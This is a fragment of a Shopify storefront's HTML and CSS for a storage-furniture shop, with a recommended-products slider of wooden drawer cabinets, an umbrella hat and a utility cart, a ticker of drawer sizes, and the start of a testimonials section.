<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__featured_collection_yPNAVC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__featured_collection_yPNAVC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__featured_collection_yPNAVC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--23757790183588__featured_collection_yPNAVC color-background-1 isolate gradient">
  <div class="collection section-template--23757790183588__featured_collection_yPNAVC-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2">These May Also Interest You</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--23757790183588__featured_collection_yPNAVC"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-1"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=165 165w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=360 360w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533 533w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=720 720w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=940 940w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298 1024w
                "
                src="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              >
                Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            
          >
            <a
              href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            >
              Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-2"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=165 165w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=360 360w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533 533w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=720 720w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=940 940w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=1066 1066w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406 3799w
                "
                src="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3799"
                height="3799"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              >
                Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            
          >
            <a
              href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            >
              Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-3"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=165 165w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=360 360w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533 533w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=720 720w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=940 940w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=1066 1066w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256 1860w
                "
                src="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1860"
                height="1860"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/16-drawer-wooden-storage-box"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              >
                Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 8%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            
          >
            <a
              href="/products/16-drawer-wooden-storage-box"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7428510711972 Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
            >
              Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $109.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $109.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7428510711972"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-4"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 148.95729890764648%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 148.95729890764648%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=165 165w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=360 360w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533 533w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=720 720w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=940 940w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468 1007w
                "
                src="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1007"
                height="1500"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              >
                Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            
          >
            <a
              href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-7518177886372 Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
            >
              Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $349.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $349.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $499.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/1-best-gifts"
          class="button"
          aria-label="View all products in the #1 Best Gifts collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content"><div class="vertical-ticker-content vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding color-background-2 color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 gradient">
      <div class="page-width">
        <div class="content-container center"><h2 class="title h1">
              ENDLESS POSSIBILITIES
            </h2><p>Take advantage of stackable wood storage units and customize your own drawer needs.</p><a
              
                role="link" aria-disabled="true"
              
              class="button mb-1em button--primary"
            >Button label</a></div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 color-background-2 ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding gradient">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container">
        
        
        <p class="vertical-ticker__item">
            1 DRAWER
          </p><p class="vertical-ticker__item">
            2 DRAWER
          </p><p class="vertical-ticker__item">
            3 DRAWER
          </p><p class="vertical-ticker__item">
            4 DRAWER
          </p><p class="vertical-ticker__item">
            5 DRAWER
          </p><p class="vertical-ticker__item">
            6 DRAWER
          </p><p class="vertical-ticker__item">
            8 DRAWER
          </p><p class="vertical-ticker__item">
            9 DRAWER
          </p><p class="vertical-ticker__item">
            10 DRAWER
          </p><p class="vertical-ticker__item">
            12 DRAWER
          </p><p class="vertical-ticker__item">
            16 DRAWER
          </p><p class="vertical-ticker__item">
            48 DRAWER
          </p><p class="vertical-ticker__item">
            64 DRAWER
          </p><p class="vertical-ticker__item">
            --------
          </p>
            
              <p class="vertical-ticker__item">
                1 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                2 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                3 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                4 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                5 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                6 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                8 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                9 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                10 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                12 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                16 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                48 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                64 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                --------
              </p>

              
              
                
            
              </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-multicolumn.css?v=153465351708105986681732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-testimonials.css?v=156827129283487581001732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          What Team Primo Has To Say
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420 1420w" width="1420" height="3073" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
